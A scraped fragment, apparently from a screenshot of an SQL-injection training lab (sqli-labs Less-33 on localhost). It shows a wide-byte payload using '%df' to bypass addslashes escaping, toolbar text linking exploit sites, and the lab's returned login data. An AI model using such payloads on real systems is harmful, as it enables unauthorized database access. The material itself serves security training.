 Bypass addslashes(...
127.0.0.1/Less-33/?id=1%df\%27%20%20order%20by%203%20%20--+
最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码
SQL XSS Encryption Encoding Other
URL
http://127.0.0.1/Less-33/?id=1%df\' order by 3 --+
URL
cute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb